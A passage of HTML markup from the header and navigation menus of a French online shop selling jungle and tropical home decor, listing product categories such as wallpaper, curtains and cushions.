  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-jungle"
                                  href="/collections/coussin-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-coussin-tropical"
                                  href="/collections/coussin-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Coussin Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-linge-de-table"
                                  href="/collections/linge-de-table"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Linge de Table
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-art-de-la-table"
                    href="/collections/art-de-la-table-exotique"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Art de la Table</span>
                  </a></li><li><a
                    id="HeaderMenu-idees-cadeaux"
                    href="/collections/idee-cadeau"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Idées Cadeaux</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-deco-anniversaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Déco Anniversaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-jungle"
                                  href="/collections/deco-anniversaire-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
